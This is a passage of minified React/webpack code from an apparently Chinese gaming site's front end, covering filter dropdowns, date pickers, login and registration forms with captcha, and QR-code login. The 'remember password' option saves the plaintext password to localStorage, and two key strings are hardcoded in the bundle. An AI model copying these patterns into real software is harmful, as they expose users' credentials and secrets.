10px",children:"~"}),(0,m.jsxs)(g.lP,{height:"30px",width:"46%",bg:"#f9f9f9",borderRadius:"4px",onClick:()=>{f(!1),I((0,a.A)((0,a.A)({},D),{},{visible:!0}))},children:[(0,m.jsx)(g.EY,{color:"popup_text",fontSize:"12px",children:x()(D.date).format(k)}),(0,m.jsx)(g.EY,{color:"#aaaaaa",fontSize:"12px",ml:"5px",children:"\u7ed3\u675f"})]})]}),(0,m.jsxs)(g.gd,{height:"38px",style:{gap:"10px",marginBottom:"10px"},children:[(0,m.jsx)(g.lP,{width:"50%",bg:"game_btn2_bg",color:"game_primary",fontSize:"12px",style:{borderRadius:"6px",marginLeft:"10px"},onClick:()=>{Y()},children:"\u91cd\u7f6e"}),(0,m.jsx)(g.lP,{width:"50%",bg:"game_primary",color:"#fff",fontSize:"12px",style:{borderRadius:"6px",marginRight:"10px"},onClick:()=>{A(L),f(!O)},children:"\u786e\u5b9a"})]}),(0,m.jsx)(d.lr,{visible:E.visible,mode:"date",title:"\u9009\u62e9\u5f00\u59cb\u65f6\u95f4",value:E.date,max:new Date,onConfirm:e=>{f(!0),R({visible:!1,date:e}),y("".concat(x()(e).format(k),"~").concat(x()(D.date).format(k)))},onCancel:()=>{R((0,a.A)((0,a.A)({},E),{},{visible:!1}))}}),(0,m.jsx)(d.lr,{visible:D.visible,value:D.date,mode:"date",title:"\u9009\u62e9\u7ed3\u675f\u65f6\u95f4",max:T,onConfirm:e=>{f(!0),I({visible:!1,date:e}),y("".concat(x()(E.date).format(k),"~").concat(x()(e).format(k)))},onCancel:()=>{I((0,a.A)((0,a.A)({},D),{},{visible:!1}))}})]})]})})]})},V=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,r.A)(e,w);const{filters:a,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h}=l,u=n===x&&d,f=t.find(e=>e.value===a[n])||t[0],v=(null===f||void 0===f?void 0:f.name)||(null===f||void 0===f?void 0:f.label),A=(0,c.DP)();return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"50px",bg:A.colors.game_bg_color,padding:"0 10px",onClick:()=>{h(n),p(!u)},children:[(0,m.jsx)(g.SY,{width:"auto",children:(0,m.jsx)(g.EY,{fontSize:"12px",color:"popup_text_color5",children:v})}),(0,m.jsx)(g.rP,{name:u?"top1":"bottom",color:A.colors.popup_text,style:{fontSize:"6px"}})]}),(0,m.jsx)(b,{height:"auto",visible:u,setVisible:p,title:"\u8bf7\u9009\u62e9",children:(0,m.jsx)(g.lP,{bg:"#fff",padding:"5px 10px",flexDirection:"column",children:t.map((e,t)=>{const o=a[n]?JSON.stringify(e.value)===JSON.stringify(a[n]):null===e.value;return(0,m.jsxs)(g.gd,{style:{borderBottom:"1px solid ".concat(A.colors.game_border)},children:[(0,m.jsx)(g.lP,{width:"100%",height:"28px",borderRadius:"6px",justifyContent:"flex-start",mb:"5px",ml:"15px",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{s(n,e.value),p(!d)},children:(0,m.jsx)(g.EY,{children:e.label})}),o&&(0,m.jsx)(F,{})]},t)})})})]})},M=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,r.A)(e,P);const{filters:a,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h,setValueItem:u}=l,f=n===x&&d,v=t.find(e=>e.value===a[n])||t[0],A=(null===v||void 0===v?void 0:v.name)||(null===v||void 0===v?void 0:v.label),_=(0,c.DP)();return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"50px",bg:_.colors.game_bg_color,padding:"0 10px",onClick:()=>{h(n),p(!f)},children:[(0,m.jsx)(g.SY,{width:"auto",children:(0,m.jsx)(g.EY,{fontSize:"12px",color:"popup_text_color5",children:A})}),(0,m.jsx)(g.rP,{name:f?"top1":"bottom",color:_.colors.popup_text,style:{fontSize:"6px"}})]}),(0,m.jsx)(b,{height:"auto",visible:f,setVisible:p,title:"\u8bf7\u9009\u62e9",children:(0,m.jsx)(g.lP,{bg:"#fff",padding:"5px 10px",flexDirection:"column",children:t.map((e,t)=>{const o=a[n]?JSON.stringify(e.value)===JSON.stringify(a[n]):null===e.value;return(0,m.jsxs)(g.gd,{style:{borderBottom:"1px solid ".concat(_.colors.game_border)},children:[(0,m.jsx)(g.lP,{width:"100%",height:"28px",borderRadius:"50px",justifyContent:"flex-start",mb:"5px",ml:"15px",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{u(e.value),s("type",null),s(n,e.value),p(!d)},children:(0,m.jsx)(g.EY,{children:e.label})}),o&&(0,m.jsx)(F,{})]},t)})})})]})},U=e=>{let{statusList:t=[],top:o="105px",TYPE:n="status",width:i="31%"}=e,l=(0,r.A)(e,E);const{filters:a,setFilterValue:s,dropdownVisible:d,setDropdownVisible:p,currentType:x,setCurrentType:h}=l,u=n===x&&d,f=t.find(e=>e.value===a[n])||t[0],v=(null===f||void 0===f?void 0:f.name)||(null===f||void 0===f?void 0:f.label),A=(0,c.DP)();return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)(g.gd,{width:i,height:"28px",borderRadius:"50px",bg:A.colors.game_bg_color,padding:"0 10px",onClick:()=>{h(n),p(!u)},children:[(0,m.jsx)(g.SY,{width:"auto",children:(0,m.jsx)(g.EY,{fontSize:"12px",color:"popup_text_color5",children:v})}),(0,m.jsx)(g.rP,{name:u?"top1":"bottom",color:A.colors.popup_text,style:{fontSize:"6px"}})]}),(0,m.jsx)(b,{height:"auto",visible:u,setVisible:p,title:"\u8bf7\u9009\u62e9",children:(0,m.jsx)(g.lP,{bg:"#fff",padding:"5px 10px",flexDirection:"column",children:t.map((e,t)=>{const o=a[n]?JSON.stringify(e.value)===JSON.stringify(a[n]):null===e.value;return(0,m.jsxs)(g.gd,{style:{borderBottom:"1px solid ".concat(A.colors.game_border)},children:[(0,m.jsx)(g.lP,{width:"100%",height:"28px",borderRadius:"6px",justifyContent:"flex-start",mb:"5px",ml:"15px",mr:(t+1)%3===0?"0":"3.5%",onClick:()=>{s(n,e.value),p(!d)},children:(0,m.jsx)(g.EY,{children:e.label})}),o&&(0,m.jsx)(F,{})]},t)})})})]})},B=e=>{let{initialFilters:t={},action:o,timeFiled:n="created"}=e;const[i,l]=(0,s.useState)(t),r=(e,t)=>{null===t?(delete i[e],l((0,a.A)({},i))):l((0,a.A)((0,a.A)({},i),{},{[e]:t})),u()},c=(e=>{var t;let{setFilterValue:o,timeFiled:n,initialFilters:i}=e;const l=(null===i||void 0===i?void 0:i[n])||(null===(t=R[0])||void 0===t?void 0:t.value),[r,c]=(0,s.useState)(l),[d,p]=(0,s.useState)(null),[x,h]=(0,s.useState)(!1),[u,g]=(0,s.useState)({visible:!1,date:new Date}),[m,f]=(0,s.useState)({visible:!1,date:T});return(0,s.useEffect)(()=>{o(n,d||r)},[r,d]),{date:r,setDate:c,customDate:d,setCustomDate:p,customVisible:x,setCustomVisible:h,start:u,setS:g,end:m,setE:f,resetTime:()=>{g((0,a.A)((0,a.A)({},u),{},{date:new Date})),f((0,a.A)((0,a.A)({},m),{},{date:T})),c(l),h(!1),p(null)}}})({setFilterValue:r,timeFiled:n,initialFilters:t}),{isFetching:d,list:p=[],newList:x=[],resetListRelated:u,current:g,fetchData:m}=(0,h.A)({fetchAction:o,filters:i});return{filters:i,setFilterValue:r,resetFilters:()=>{l((0,a.A)({},t))},timeState:c,isFetching:d,newList:x,list:p,resetListRelated:u,current:g,fetchData:m}}},86315:(e,t,o)=>{o.d(t,{Ic:()=>i,Q9:()=>l,X7:()=>r,a0:()=>n,o7:()=>a});const n=3e3,i=5,l=1e5,a="NyGRG56A8i5J2JMqh7da83r2MMfgbM7Ppw1aCF8YnAY=",r="MCGqhW3pJuIffwzTJr2mj-URSanm7XydmUbpZYpenP0="},93965:(e,t,o)=>{o.d(t,{A:()=>te});var n,i,l,a,r=o(89379),s=o(57528),c=o(41594),d=o(68913),p=o(46320),x=o(40671),h=o(38863),u=o(85093),g=o(23612),m=o(67037),f=o(21568),v=o(70112),b=o(76297),A=o(35544),_=o(82466),j=o(10817),S=o(19099),y=o(27254),C=o(50679),w=o(31952),P=o(46119),E=o(34715),k=o(32570),T=o.n(k),R=o(12053),z=o(10247),D=o(76675),I=o(34447),Y=o(61694),L=o(62714),O=o(44414);const F={x_top2:o(56227),x_game2:o(99424),x_top:o(28585),x_game:o(78280),x_hd_vip:o(38322),x_hd_game:o(29637),x_btn_zc:o(66176),x_btn_close:o(63433)},N=(0,d.Ay)(y.Sc)(n||(n=(0,s.A)(["\n  --icon-size: 16px;\n  --gap: 4px;\n  .adm-checkbox-icon {\n    border-radius: 4px;\n  }\n  &.adm-checkbox-checked .adm-checkbox-icon {\n    border-radius: 4px;\n    border-color: ",";\n    background-color: ",";\n  }\n"])),e=>e.theme.colors.active,e=>e.theme.colors.active),V=d.Ay.input(i||(i=(0,s.A)(["\n  display: none;\n"]))),M=d.Ay.img(l||(l=(0,s.A)(["\n  width: 100%;\n  height: 100%;\n  object-fit: contain;\n"]))),U=(0,d.Ay)(m.lP)(a||(a=(0,s.A)(["\n  height: auto;\n  margin-bottom: 10px;\n  color: ",";\n  font-size: 14px;\n  &::before {\n    content: '';\n    display: block;\n    width: 85px;\n    height: 1px;\n    background-color: ",";\n  }\n  &::after {\n    content: '';\n    display: block;\n    width: 85px;\n    height: 1px;\n    background-color: ",";\n  }\n"])),e=>e.theme.colors.active,e=>e.theme.colors.active,e=>e.theme.colors.active),B=e=>{let{handleToggle:t}=e;const{navigate:o}=(0,b.A)();return(0,O.jsxs)(m.gd,{borderRadius:"6px",bg:"rgba(69, 164, 180, 0.15)",padding:"0 10px",height:"40px",gap:"10px",onClick:()=>{t(!0),o("/install")},children:[(0,O.jsx)(m.rP,{name:"Vector3",color:"active",style:{fontSize:"28px"}}),(0,O.jsxs)(m.EY,{color:"active",fontSize:"14px",fontWeight:"600",children:["\u4e0b\u8f7dAPP \u9001",(0,O.jsx)(m.EY,{color:"#eb2f16",fontSize:"14px",fontWeight:"600",children:"\u94bb\u77f3"}),"\u9001",(0,O.jsx)(m.EY,{color:"#eb2f16",fontSize:"14px",fontWeight:"600",children:"VIP"})]}),(0,O.jsxs)(m.lP,{width:"auto",padding:"0 6px",borderRadius:"6px",bg:"active",height:"30px",gap:"5px",children:[(0,O.jsx)(m.rP,{name:"cloud_arrow_down_fill",color:"#fff"}),(0,O.jsx)(m.EY,{color:"#fff",fontSize:"12px",children:"\u7acb\u5373\u4e0b\u8f7d"})]})]})},W=e=>{const{handleSubmit:t,validateForm:o,values:n,touched:i,errors:l,setFieldValue:a,tencentCaptchaState:r,handleToggle:s,code:d}=e,{result:x,showCaptcha:h}=r,{loading:u}=(0,p.A)(e=>e.form),{navigate:g}=(0,b.A)(),[v,A]=(0,c.useState)(Boolean(d)),_=Boolean(null===n||void 0===n?void 0:n.username)&&Boolean(null===n||void 0===n?void 0:n.password)&&(!C.Yn||Boolean(null===x||void 0===x?void 0:x.ticket)&&Boolean(null===x||void 0===x?void 0:x.randstr));(0,c.useEffect)(()=>{x&&C.Yn&&((null===x||void 0===x?void 0:x.ticket)&&a("captcha_ticket",null===x||void 0===x?void 0:x.ticket),(null===x||void 0===x?void 0:x.randstr)&&a("captcha_randstr",null===x||void 0===x?void 0:x.randstr))},[x,a]),(0,c.useEffect)(()=>{C.Yn&&requestAnimationFrame(()=>{null===h||void 0===h||h()})},[h]);const{openFeedbackModal:j}=(0,Y.A)();return(0,O.jsx)(f.lV,{style:{width:"100%",margin:"0 auto"},autoComplete:"off",children:(0,O.jsxs)(m.SY,{flexDirection:"column",height:"auto",padding:"10px 5px 0",children:[(0,O.jsx)(S.A,{label:"\u8d26\u6237",placeholder:"\u8bf7\u8f93\u5165\u8d26\u53f7\u6216\u90ae\u7bb1",name:"username",type:"text",errors:l,touched:i,icon:"zhanghaooryouxiang",autoComplete:"off"}),(0,O.jsx)(S.A,{label:"\u5bc6\u7801",placeholder:"\u8bf7\u8f93\u5165\u767b\u5f55\u5bc6\u7801",name:"password",type:"password",errors:l,touched:i,icon:"mima",autoComplete:"off"}),(0,O.jsxs)(U,{onClick:()=>A(!v),children:["\xa0\xa0","\u586b\u5199\u9080\u8bf7\u7801","\xa0",(0,O.jsx)(m.rP,{name:v?"chevron_top_double_fill":"chevron_bottom_double_fill",color:"active",style:{fontSize:12,marginTop:1}}),"\xa0\xa0"]}),v&&(0,O.jsx)(S.A,{label:"\u9080\u8bf7\u7801",name:"invition_code",placeholder:"\u8bf7\u8f93\u5165\u9080\u8bf7\u7801\uff0c\uff08\u9009\u586b\uff09",type:"text",errors:l,touched:i,icon:"fx",readOnly:Boolean(d),autoComplete:"off"}),(0,O.jsx)("div",{id:"captcha-container"}),(0,O.jsx)(m.$n,{width:"100%",height:"34px",borderRadius:"6px",bg:"active",color:"#fff",mt:"10px",fontSize:"14px",style:{opacity:_?"1":"0.5"},onClick:()=>{_&&(u||o().then(e=>{const o=Object.values(e).join(",");o?y.y8.show({icon:"fail",content:o||"\u8bf7\u586b\u5199\u5b8c\u6574\u4fe1\u606f"}):t()}))},children:u?(0,O.jsxs)(O.Fragment,{children:[(0,O.jsx)(m.lP,{width:"18px",height:"18px",children:(0,O.jsx)(z.q0,{size:16,color:"#fff"})}),(0,O.jsx)(m.EY,{fontSize:"14px",color:"#fff",ml:"5px",children:"\u63d0\u4ea4\u4e2d..."})]}):(0,O.jsx)(m.EY,{fontSize:"14px",color:"#fff",children:"\u767b\u5f55/\u6ce8\u518c"})}),(0,O.jsxs)(m.gd,{height:"auto",mt:"15px",children:[(0,O.jsx)(N,{defaultChecked:null!==localStorage.getItem("userChecked"),onClick:e=>{null!==localStorage.getItem("userChecked")?localStorage.removeItem("userChecked"):localStorage.setItem("userChecked",!0)},children:(0,O.jsx)(m.EY,{color:"game_text",fontSize:"12px",lineHeight:"20px",children:"\u8bb0\u4f4f\u5bc6\u7801"})}),(0,O.jsx)(m.EY,{fontSize:"12px",color:"active",onClick:()=>{s(!0),g("/reset-password")},children:"\u5fd8\u8bb0\u5bc6\u7801?"}),(0,O.jsxs)(m.SY,{width:"auto",gap:"2px",onClick:()=>{s(!0),j({type:"\u5ba2\u670d"})},children:[(0,O.jsx)(m.rP,{name:"lxkf",fontSize:"14px",color:"#a2a6b1"}),(0,O.jsx)(m.EY,{fontSize:"12px",color:"#a2a6b1",children:"\u8054\u7cfb\u5ba2\u670d"})]})]})]})})},H=e=>{const{handleToggle:t}=e,o=(0,x.A)(),{location:n}=(0,E.A)(),{code:i=""}=u.A.parse(n.search),{navigate:l}=(0,b.A)(),a=(0,w.A)({domId:"captcha-container"}),{reloadCaptcha:s}=a,d=(0,c.useMemo)(()=>{const e=JSON.parse(localStorage.getItem("userInfo"))||{};return(0,A.A)({initialValues:(0,r.A)((0,r.A)({username:"",password:""},e),{},{invition_code:i}),action:j.loginRegister,validationSchema:_.a2,onReady:e=>{let{props:t,values:o}=e},onSuccess:e=>{var i,a;let{props:r,data:s,values:c}=e;localStorage.getItem("userChecked")?localStorage.setItem("userInfo",JSON.stringify(c)):localStorage.removeItem("userInfo"),o((0,R.setToken)(s)),window.sessionStorage.removeItem("IdentityCredentials"),window.sessionStorage.removeItem("showAccountPopup"),(0,v.buyRecordSimple)().catch(console.warn),t(!0),null!==(i=n.state)&&void 0!==i&&i.preUrl?l(null===(a=n.state)||void 0===a?void 0:a.preUrl):l("/user/center")},onError:e=>{let{props:t,error:o,values:n}=e;y.y8.show({icon:"fail",content:o.message||"\u6ce8\u518c\u5931\u8d25"}),s()}})(W)},[i,s]);return(0,O.jsx)(d,{tencentCaptchaState:a,handleToggle:t,code:i})},J=e=>{const{handleToggle:t,setActiveTab:o}=e,{openFeedbackModal:n}=(0,Y.A)(),[i,l]=(0,c.useState)(!1),{navigate:a}=(0,b.A)(),r=(0,x.A)(),s=(0,d.DP)(),{site:h}=(0,p.A)(e=>e.site.data);return(0,O.jsxs)(m.SY,{padding:"10px 10px 0",flexDirection:"column",children:[(0,O.jsxs)(m.SY,{onClick:()=>document.getElementById("fileInput").click(),height:"auto",children:[(0,O.jsx)(V,{type:"file",accept:"image/*",id:"fileInput",onChange:e=>{const o=e.target.files[0];if(o){const n=new FileReader;n.onload=e=>{document.getElementById("imagePreview").src=e.target.result,l(!0);const o=new Image;o.onload=()=>{const e=document.createElement("canvas"),n=e.getContext("2d");e.width=o.width,e.height=o.height,n.drawImage(o,0,0);const i=n.getImageData(0,0,e.width,e.height),l=T()(i.data,e.width,e.height);l?(0,v.loginOfQRCode)({text:l.data}).then(e=>{var o;const n=new URL(window.location.href);if(null!==(o=e.data)&&void 0!==o&&o.channel){var i,l;n.searchParams.delete("channel"),(null===(i=e.data)||void 0===i?void 0:i.channel)&&n.searchParams.append("channel",null===(l=e.data)||void 0===l?void 0:l.channel);const t="".concat(n.origin,"/user/center").concat(n.search);window.location=t}else a("/user/center");r((0,R.setToken)(e)),(0,v.buyRecordSimple)().catch(console.warn),t(!0)}).catch(e=>{y.y8.show({duration:2e3,content:e.message,icon:"fail"})}):y.y8.show({duration:2e3,content:"\u672a\u68c0\u6d4b\u5230\u6709\u6548\u4e8c\u7ef4\u7801",icon:"fail"})},o.src=e.target.result},n.readAsDataURL(o),e.target.value=null}}}),(0,O.jsxs)(m.lP,{margin:"0 auto",borderRadius:"20px",flexDirection:"column",width:"176px",height:"176px",justifyContent:"center",alignItems:"center",border:"1px dashed #aaa",children:[(0,O.jsx)(M,{style:{display:i?"block":"none"},id:"imagePreview",alt:"\u4e0a\u4f20\u7684\u56fe\u7247\u9884\u89c8"}),!i&&(0,O.jsxs)(O.Fragment,{children:[(0,O.jsx)(m.rP,{color:"#aaa",fontSize:"40px",name:"Vector1"}),(0,O.jsx)(m.EY,{mt:"15px",fontSize:"14px",color:"#aaa",children:"\u8bf7\u4e0a\u4f20\u8eab\u4efd\u51ed\u8bc1\u5361"})]})]})]}),2===h.login_mode&&(0,O.jsx)(m.lP,{width:"100%",height:"34px",borderRadius:"6px",border:"1px solid ".concat(s.colors.active),color:"active",mt:"10px",fontSize:"14px",fontWeight:"600",onClick:()=>{o("Register")},children:"\u6ca1\u6709\u8d26\u53f7\uff1f\u7acb\u5373\u6ce8\u518c"}),(0,O.jsxs)(m.gd,{height:"auto",mt:"12px",children:[(0,O.jsx)(m.EY,{fontSize:"12px",color:"active",onClick:()=>{t(!0),a("/reset-password")},children:"\u5fd8\u8bb0\u5bc6\u7801?"}),(0,O.jsxs)(m.SY,{width:"auto",gap:"2px",onClick:()=>{t(!0),n({type:"\u5ba2\u670d"})},children:[(0,O.jsx)(m.rP,{name:"lxkf",fontSize:"14px",color:"#a2a6b1"}),(0,O.jsx)(m.EY,{fontSize:"12px",color:"#a2a6b1",children:"\u8054\u7cfb\u5ba2\u670d"})]})]})]})},G=e=>{const{handleToggle:t}=e,o=(0,d.DP)(),n=(0,c.useMemo)(()=>({LoginRegister:H,QuickLogin:J}),[]),i=(0,c.useMemo)(()=>({LoginRegister:{name:"LoginRegister",label:"\u767b\u5f55/\u6ce8\u518c"},QuickLogin:{name:"QuickLogin",label:"\u5feb\u6377\u767b\u5f55"}}),[]),[l,a]=(0,c.useState)("LoginRegister"),s=(0,c.useMemo)(()=>Object.values(i),[i]),p=n[l],{location:x}=(0,E.A)(),h=x.pathname.startsWith("/games/");return(0,O.jsxs)(m.SY,{flexDirection:"column",height:"auto",bg:"#fff",children:[(0,O.jsx)(m.E9,{src:h?F.x_game:F.x_top,width:"100%",height:"auto"}),(0,O.jsxs)(m.SY,{flexDirection:"column",height:"auto",padding:"10px",gap:"10px",children:[(0,O.jsx)(m.xA,{gridTemplateColumns:"repeat(".concat(s.length,", 1fr)"),children:s.map((e,t)=>{const n=e.name===l;return(0,O.jsx)(m.lP,{children:(0,O.jsx)(m.lP,{onClick:()=>{!n&&a(e.name)},style:{cursor:"pointer"},height:"auto",fontSize:"14px",width:"auto",pb:"5px",color:n?"active":"#100f0f",borderBottom:"3px solid ".concat(n?o.colors.active:"transparent"),children:e.label})},t)})}),(0,O.jsx)(p,(0,r.A)({},e)),(0,O.jsx)(B,{handleToggle:t})]})]})},K=e=>{const{handleSubmit:t,validateForm:o,values:n,touched:i,errors:l,handleToggle:a,setActiveTab:r}=e,{loading:s}=(0,p.A)(e=>e.form),{navigate:c}=(0,b.A)(),x=Boolean(null===n||void 0===n?void 0:n.email)&&Boolean(null===n||void 0===n?void 0:n.password),{openFeedbackModal:h}=(0,Y.A)(),u=(0,d.DP)();return(0,O.jsx)(f.lV,{style:{width:"100%",margin:"0 auto"},autoComplete:"off",children:(0,O.jsxs)(m.SY,{flexDirection:"column",height:"auto",padding:"10px 5px 0",children:[(0,O.jsx)(S.A,{label:"\u8d26\u6237",placeholder:"\u8bf7\u8f93\u5165\u8d26\u53f7\u6216\u90ae\u7bb1",name:"email",type:"text",errors:l,touched:i,icon:"zhanghaooryouxiang",autoComplete:"off"}),(0,O.jsx)(S.A,{label:"\u5bc6\u7801",placeholder:"\u8bf7\u8f93\u5165\u767b\u5f55\u5bc6\u7801",name:"password",type:"password",errors:l,touched:i,icon:"mima",autoComplete:"off"}),(0,O.jsx)(m.$n,{width:"100%",height:"34px",borderRadius:"6px",bg:"active",color:"#fff",mt:"10px",fontSize:"14px",style:{opacity:x?"1":"0.5"},onClick:()=>{x&&(s||o().then(e=>{const o=Object.values(e).join(",");o?y.y8.show({icon:"fail",content:o||"\u8bf7\u586b\u5199\u5b8c\u6574\u4fe1\u606f"}):t()}))},children:s?(0,O.jsxs)(O.Fragment,{children:[(0,O.jsx)(m.lP,{width:"18px",height:"18px",children:(0,O.jsx)(z.q0,{size:16,color:"#fff"})}),(0,O.jsx)(m.EY,{fontSize:"14px",color:"#fff",ml:"5px",children:"\u63d0\u4ea4\u4e2d..."})]}):(0,O.jsx)(m.EY,{fontSize:"14px",color:"#fff",children:"\u767b\u5f55"})}),(0,O.jsx)(m.lP,{width:"100%",height:"34px",borderRadius:"6px",border:"1px solid ".concat(u.colors.active),color:"active",mt:"10px",fontSize:"14px",fontWeight:"600",onClick:()=>{r("Register")},children:"\u6ca1\u6709\u8d26\u53f7\uff1f\u7acb\u5373\u6ce8\u518c"}),(0,O.jsxs)(m.gd,{height:"auto",mt:"15px",children:[(0,O.jsx)(N,{defaultChecked:null!==localStorage.getItem("userChecked"),onClick:e=>{null!==localStorage.getItem("userChecked")?localStorage.removeItem("userChecked"):localStorage.setItem("userChecked",!0)},children:(0,O.jsx)(m.EY,{color:"game_text",fontSize:"12px",lineHeight:"20px",children:"\u8bb0\u4f4f\u5bc6\u7801"})}),(0,O.jsx)(m.EY,{fontSize:"12px",color:"active",onClick:()=>{a(!0),c("/reset-password")},children:"\u5fd8\u8bb0\u5bc6\u7801?"}),(0,O.jsxs)(m.SY,{width:"auto",gap:"2px",onClick:()=>{a(!0),h({type:"\u5ba2\u670d"})},children:[(0,O.jsx)(m.rP,{name:"lxkf",fontSize:"14px",color:"#a2a6b1"}),(0,O.jsx)(m.EY,{fontSize:"12px",color:"#a2a6b1",children:"\u8054\u7cfb\u5ba2\u670d"})]})]})]})})},q=e=>{const{handleToggle:t,setActiveTab:o}=e,n=(0,x.A)(),{location:i}=(0,E.A)(),{navigate:l}=(0,b.A)(),a=(0,c.useMemo)(()=>{const e=JSON.parse(localStorage.getItem("userInfo"))||{};return(0,A.A)({initialValues:(0,r.A)({username:"",password:""},e),action:j.login,validationSchema:_.Z2,onReady:e=>{let{props:t,values:o}=e},onSuccess:e=>{var o,a;let{props:r,data:s,values:c}=e;localStorage.getItem("userChecked")?localStorage.setItem("userInfo",JSON.stringify(c)):localStorage.removeItem("userInfo"),n((0,R.setToken)(s)),window.sessionStorage.removeItem("IdentityCredentials"),window.sessionStorage.removeItem("showAccountPopup"),(0,v.buyRecordSimple)().catch(console.warn),t(!0),null!==(o=i.state)&&void 0!==o&&o.preUrl?l(null===(a=i.state)||void 0===a?void 0:a.preUrl):l("/user/center")},onError:e=>{let{props:t,error:o,values:n}=e;y.y8.show({icon:"fail",content:o.message||"\u6ce8\u518c\u5931\u8d25"})}})(K)},[]);return(0,O.jsx)(a,{handleToggle:t,setActiveTab:o})},Q=e=>{const{handleSubmit:t,validateForm:o,values:n,touched:i,errors:l,setFieldValue:a,tencentCaptchaState:r,handleToggle:s,code:x,setActiveTab:h}=e,{result:u,showCaptcha:g}=r,{loading:v}=(0,p.A)(e=>e.form),{navigate:A}=(0,b.A)(),[_,j]=(0,c.useState)(Boolean(x)),w=Boolean(null===n||void 0===n?void 0:n.username)&&Boolean(null===n||void 0===n?void 0:n.password)&&(!C.Yn||Boolean(null===u||void 0===u?void 0:u.ticket)&&Boolean(null===u||void 0===u?void 0:u.randstr));(0,c.useEffect)(()=>{u&&C.Yn&&((null===u||void 0===u?void 0:u.ticket)&&a("captcha_ticket",null===u||void 0===u?void 0:u.ticket),(null===u||void 0===u?void 0:u.randstr)&&a("captcha_randstr",null===u||void 0===u?void 0:u.randstr))},[u,a]),(0,c.useEffect)(()=>{C.Yn&&requestAnimationFrame(()=>{null===g||void 0===g||g()})},[g]);const{openFeedbackModal:P}=(0,Y.A)(),E=(0,d.DP)();return(0,O.jsx)(f.lV,{style:{width:"100%",margin:"0 auto"},autoComplete:"off",children:(0,O.jsxs)(m.SY,{flexDirection:"column",height:"auto",padding:"10px 5px 0",children:[(0,O.jsx)(S.A,{label:"\u8d26\u6237",placeholder:"\u8bf7\u8f93\u51658-16\u4f4d\u6570\u5b57\u4e0e\u5b57\u6bcd\u7ec4\u5408\u7684\u8d26\u53f7",name:"username",type:"text",errors:l,touched:i,icon:"zhanghaooryouxiang",autoComplete:"off",onChange:e=>{let t=e.target.value.replace(/[^a-zA-Z0-9]/g,"");e.target.value=t.substring(0,16)}}),(0,O.jsx)(S.A,{label:"\u5bc6\u7801",placeholder:"\u8bf7\u8f93\u5165\u767b\u5f55\u5bc6\u7801",name:"password",type:"password",errors:l,touched:i,icon:"mima",autoComplete:"off"}),(0,O.jsxs)(U,{onClick:()=>j(!_),children:["\xa0\xa0","\u586b\u5199\u9080\u8bf7\u7801","\xa0",(0,O.jsx)(m.rP,{name:_?"chevron_top_double_fill":"chevron_bottom_double_fill",color:"active",style:{fontSize:12,marginTop:1}}),"\xa0\xa0"]}),_&&(0,O.jsx)(S.A,{label:"\u9080\u8bf7\u7801",name:"invition_code",placeholder:"\u8bf7\u8f93\u5165\u9080\u8bf7\u7801\uff0c\uff08\u9009\u586b\uff09",type:"text",errors:l,touched:i,icon:"fx",readOnly:Boolean(x),autoComplete:"off"}),(0,O.jsx)("div",{id:"captcha-container"}),(0,O.jsx)(m.$n,{width:"100%",height:"34px",borderRadius:"6px",bg:"active",color:"#fff",mt:"10px",fontSize:"14px",style:{opacity:w?"1":"0.5"},onClick:()=>{w&&(v||o().then(e=>{const o=Object.values(e).join(",");o?y.y8.show({icon:"fail",content:o||"\u8bf7\u586b\u5199\u5b8c\u6574\u4fe1\u606f"}):t()}))},children:v?(0,O.jsxs)(O.Fragment,{children:[(0,O.jsx)(m.lP,{width:"18px",height:"18px",children:(0,O.jsx)(z.q0,{size:16,color:"#fff"})}),(0,O.jsx)(m.EY,{fontSize:"14px",color:"#fff",ml:"5px",children:"\u6ce8\u518c\u4e2d..."})]}):(0,O.jsx)(m.EY,{fontSize:"14px",color:"#fff",children:"\u6ce8\u518c"})}),(0,O.jsx)(m.lP,{width:"100%",height:"34px",borderRadius:"6px",border:"1px solid ".concat(E.colors.active),color:"active",mt:"10px",fontSize:"14px",fontWeight:"600",onClick:()=>{h("Login")},children:"\u5df2\u6709\u8d26\u53f7\uff1f\u7acb\u5373\u767b\u5f55"}),(0,O.jsxs)(m.gd,{height:"auto",mt:"15px",children:[(0,O.jsx)(N,{defaultChecked:null!==localStorage.getItem("userChecked"),onClick:e=>{null!==localStorage.getItem("userChecked")?localStorage.removeItem("userChecked"):localStorage.setItem("userChecked",!0)},children:(0,O.jsx)(m.EY,{color:"game_text",fontSize:"12px",lineHeight:"20px",children:"\u8bb0\u4f4f\u5bc6\u7801"})}),(0,O.jsx)(m.EY,{fontSize:"12px",color:"active",onClick:()=>{s(!0),A("/reset-password")},children:"\u5fd8\u8bb0\u5bc6\u7801?"}),(0,O.jsxs)(m.SY,{width:"auto",gap:"2px",onClick:()=>{s(!0),P({type:"\u5ba2\u670d"})},children:[(0,O.jsx)(m.rP,{name:"lxkf",fontSize:"14px",color:"#a2a6b1"}),(0,O.jsx)(m.EY,{fontSize:"12px",color:"#a2a6b1",children:"\u8054\u7cfb\u5ba2\u670d"})]})]})]})})},Z=e=>{const{handleToggle:t,setActiveTab:o}=e,n=(0,x.A)(),{location:i}=(0,E.A)(),{code:l=""}=u.A.parse(i.search),{navigate:a}=(0,b.A)(),s=(0,w.A)({domId:"captcha-container"}),{reloadCaptcha:d}=s,p=(0,c.useMemo)(()=>{const e=JSON.parse(localStorage.getItem("userInfo"))||{};return(0,A.A)({initialValues:(0,r.A)((0,r.A)({username:"",password:""},e),{},{invition_code:l}),action:j.register,validationSchema:_.Do,onReady:e=>{let{props:t,values:o}=e},onSuccess:e=>{var o,l;let{props:r,data:s,values:c}=e;localStorage.getItem("userChecked")?localStorage.setItem("userInfo",JSON.stringify(c)):localStorage.removeItem("userInfo"),n((0,R.setToken)(s)),window.sessionStorage.removeItem("IdentityCredentials"),window.sessionStorage.removeItem("showAccountPopup"),(0,v.buyRecordSimple)().catch(console.warn),t(!0),null!==(o=i.state)&&void 